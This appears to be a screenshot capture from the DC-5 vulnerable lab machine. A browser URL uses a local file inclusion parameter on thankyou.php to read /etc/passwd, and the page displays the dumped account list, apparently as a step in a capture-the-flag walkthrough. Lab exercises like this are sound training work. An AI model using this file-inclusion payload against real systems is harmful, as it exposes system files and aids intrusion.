 Not secure 10.50.41.35/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false